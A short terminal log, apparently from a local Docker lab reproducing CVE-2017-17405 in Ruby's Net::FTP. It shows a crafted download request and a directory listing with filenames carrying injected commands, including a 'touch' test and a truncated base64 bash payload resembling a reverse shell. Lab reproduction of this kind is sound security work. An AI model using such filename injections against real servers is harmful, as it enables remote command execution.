 ❯
❯ cat hello.txt
Hey there!
❯ cat request_ok.txt
GET /download?uri=ftp://172.17.0.1:2121/&file=hello.txt
Host: localhost:8080
Accept-Encoding: gzip, deflate, br
Accept: */*
Accept-Language: en-US;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
Connection: close
Cache-Control: max-age=0
❯ nc -v localhost 8082 < request_ok.txt
localhost [127.0.0.1] 8082 (us-cli) open
Hey there!
❯ nc -v localhost 8081 < request_ok.txt
localhost [127.0.0.1] 8081 (sunproxyadmin) open
Hey there!
❯ docker exec -it cve-2017-17405-web-updated-ruby-1 ls -la /usr/src
total 28
drwxr-xr-x 1 root root 4096 Oct 29 01:55 .
drwxr-xr-x 1 root root 4096 Mar 12  2018 ..
-rw-r--r-- 1 1000 1000   94 Oct 28 22:38 Gemfile
-rw-r--r-- 1 root root  444 Oct 29 01:40 Gemfile.lock
-rw-r--r-- 1 root root   11 Oct 29 01:55 hello.txt
-rw-r--r-- 1 1000 1000  582 Oct 29 00:15 web.rb
-rw-r--r-- 1 root root    0 Oct 29 01:51 |bash${IFS}-c${IFS}'{echo,YmFzaCAtaSA+Ji
-rw-r--r-- 1 root root    0 Oct 29 01:44 |touch${IFS}success.txt
❯ docker exec -it cve-2017-17405-web-updated-ruby-1 cat /usr/src/hello.txt
Hey there!